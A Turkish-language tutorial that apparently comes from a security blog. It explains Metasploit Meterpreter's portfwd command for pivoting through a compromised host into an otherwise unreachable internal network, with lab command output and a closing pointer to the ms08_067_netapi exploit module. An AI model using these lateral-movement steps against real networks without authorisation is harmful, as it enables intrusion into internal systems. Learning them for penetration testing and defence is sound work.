MSF Pivoting İçin Portfwd
Portfwd
Port Yönlendirme olarak kullanılan portfwd komutu, Meterpreter’in sağladığı imkanlardan bir tanesidir. Normalde ağda bulunan fakat doğrudan iletişim kurulamayan cihazlarla iletişim kurmaya yarar. Bunun gerçekleşebilmesi için öncelikle bir pivot bilgisayara ihtiyacımız bulunmaktadır.
Pivot olarak adlandırdığımız bilgisayarın bağlanabildiği bir ağ cihazına, port yönlendirme yaparak kendi yerel makinemizden bağlanmamızı sağlar. Bunun nasıl gerçekleştiğini bir örnekle açıklamaya çalışalım. Bu anlatımda 3 adet bilgisayar olduğunu baştan belirtmekte fayda var.
- Kendi bilgisayarımız: 192.168.1.162 veya 0.0.0.0
- Pivot bilgisayar : 172.16.194.144
- Hedef Bilgisayar : 172.16.194.191
Bizim burada yapmaya çalıştığımız işlem, bir şekilde meterpreter oturum açtığımız pivot bilgisayar üzerinden Port Yönlendirme yaparak hedef bilgisayarla haberleşmeyi sağlamaktır.
Yardımı Görüntüleme
Pivot makinede meterpreter oturum açık durumdayken portfwd –h komutu ile portfwd ile ilgili yardımı görüntüleyebilirsiniz.
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L >opt> The local host to listen on (optional).
-h Help banner.
-l >opt> The local port to listen on.
-p >opt> The remote port to connect on.
-r >opt> The remote host to connect on.
meterpreter >
Seçenekler
-L: Dinleme yapacağımız kendi bilgisayarımızın IP adresini ifade eder. Bilgisayarınızda birden fazla ağ kartı yoksa bu seçeneği girmeyebilirsiniz. Varsayılan olarak localhost anlamında 0.0.0.0 kullanılacaktır.
-h: Yardım bilgisini görüntüler.
-l: Yerel kendi bilgisayarımızda dinleme yapacağımız Port numarasını ifade eder.
-p: Hedef bilgisayarın Port numarasını ifade eder.
-r: Hedef bilgisayarın IP adresini ifade eder.
Argümanlar
Add: Yeni bir yönlendirme eklemeye yarar.
Delete: Mevcut bir yönlendirmeyi silmeye yarar.
List: Mevcut durumda tüm yönlendirmelerin listesini görüntülemeye yarar.
Flush: Tüm aktif yönlendirmeleri iptal etmeye yarar.
Yönlendirme Ekleme
Meterpreter shell oturumunu açtığımız pivot bilgisayarda iken vereceğimiz komut aşağıdaki formattadır.
meterpreter > portfwd add –l 3389 –p 3389 –r [target host]
-l 3389 Yerel bilgisayarımızda dinleme yapacağımız Port numarası
-p 3389 Hedef bilgisayar Port numarasıdır.
-r [target host] hedef bilgisayar IP adresidir.
Şimdi port yönlendirmeyi yapalım.
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.191
[*] Local TCP relay created: 0.0.0.0:3389 >-> 172.16.194.191:3389
meterpreter >
Yönlendirme Silme
Silme işlemini de pivot bilgisayar oturumunda iken aşağıdaki örnekte olduğu gibi yapabiliriz.
meterpreter > portfwd delete –l 3389 –p 3389 –r 172.16.194.191
[*] Successfully stopped TCP relay on 0.0.0.0:3389
meterpreter >
Yönlendirmeleri Listeleme
Aktif olan yönlendirmeleri portfwd list komutuyla yapabiliriz.
meterpreter > portfwd list
0: 0.0.0.0:3389 -> 172.16.194.191:3389
1: 0.0.0.0:1337 -> 172.16.194.191:1337
2: 0.0.0.0:2222 -> 172.16.194.191:2222
3 total local port forwards.
meterpreter >
Tüm Yönlendirmeleri Temizleme
Sistemde aktif olan tüm yönlendirmeleri portfwd flush komutuyla iptal edebiliriz.
meterpreter > portfwd flush
[*] Successfully stopped TCP relay on 0.0.0.0:3389
[*] Successfully stopped TCP relay on 0.0.0.0:1337
[*] Successfully stopped TCP relay on 0.0.0.0:2222
[*] Successfully flushed 3 rules
meterpreter > portfwd list
0 total local port forwards
meterpreter >
Örnek
Aşağıda örnek olarak bir senaryoyu bulabilirsiniz.
Hedef Bilgisayar
Aşağıdaki komut çıktısında görüldüğü gibi, hedef bilgisayar 172.16.194.141 IP adresine sahiptir.
C:\> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . 172.16.194.141
Subnet Mask. . . . . . . . . 255.255.255.0
Default Gateway. . . . . . . . 172.16.194.2
C:\>
Pivot Bilgisayar
Pivot bilgisayar aşağıdaki çıktıda görüldüğü gibi, hem 172.16.194.0/24 ağına hem de 192.168.1.0/24 ağına bağlanabilmektedir. Bizim yerel bilgisayarımızda bu 192.168.1.0/24 ağında bulunuyor.
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
VMware Accelerated AMD PCNet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:aa:00:aa:00:aa
IP Address : 172.16.194.144
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:bb:00:bb:00:bb
IP Address : 192.168.1.191
Netmask : 255.0.0.0
Yerel Bilgisayar
Birazdan aşağıda göreceğiniz yönlendirme sonucunda yerel bilgisayarımızın (192.168.1.162 IP numaralı), pivot makine üzerinden 172.16.194.141 IP adresine ping sinyali gönderebildiğini görebiliyoruz.
root@kali:~# ifconfig eth1
eth1 Link encap:Ethernet HWaddr 0a:0b:0c:0d:0e:0f
inet addr:192.168.1.162 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fed6:ab38/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1357685 errors:0 dropped:0 overruns:0 frame:0
TX packets:823428 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:318385612 (303.6 MiB) TX bytes:133752114 (127.5 MiB)
Interrupt:19 Base address:0x2000
root@kali:~# ping 172.16.194.141
PING 172.16.194.141 (172.16.194.141) 56(84) bytes of data.
64 bytes from 172.16.194.141: icmp_req=1 ttl=128 time=240 ms
64 bytes from 172.16.194.141: icmp_req=2 ttl=128 time=117 ms
64 bytes from 172.16.194.141: icmp_req=3 ttl=128 time=119 ms
^C
--- 172.16.194.141 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 117.759/159.378/240.587/57.430 ms
root@kali:~#
Peki bu haberleşmeyi nasıl başardık?
Yönlendirme Yapalım
pivot bilgisayarda açtığımız meterpreter shell içerisinde iken aşağıdaki yönlendirme işlemini gerçekleştirdik.
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141
Yönlendirme komutunu pivot bilgisayarda verdikten sonra yerel bilgisayarımızda netstat -antp komutuyla bizim de dinlemeyi 3389 numaralı port üzerinden yaptığımızı kontrol edebilirsiniz.
root@kali:~# netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 8397/sshd
.....
tcp 0 0 0.0.0.0:3389 0.0.0.0:* LISTEN 2045/.ruby.bin
.....
tcp6 0 0 :::22 :::* LISTEN 8397/sshd
root@kali:~#
Bu durumda yerel bilgisayarımızdan hedef bilgisayara rdesktop uzak masaüstü bağlantısı açabilir veya diğer işlemleri yapabiliriz.
Örneğin exploit/windows/smb/ms08_067_netapi modülünü kullanabiliriz. Bu modüldeki değişkenleri, yönlendirme sonucu ulaştığımız hedef bilgisayarın IP adresi ve Port numarasını girerek kullanabiliriz.
Konunun biraz kafa karıştırıcı olduğunu düşünebilirsiniz. Bir miktar deneme ve antrenman yapmanızı tavsiye ediyorum.
Şöyle düşünün, hedef bilgisayara ulaşmak için pivot makineye meterpreter shell açıyoruz. pivot bilgisayarın haberleşebildiği diğer IP adresinde aktif bulunan (örneğin SAMBA, 445 portu) servise önce yönlendirme yapıyoruz. Ardından yerel bilgisayarımızdan hedef bilgisayara bağlanabiliyoruz.
Doğru IP ve Port numaralarını yönlendirme yaptığınıza dikkat etmelisiniz.
!!!Sponsor/Reklam

subscribe via RSS

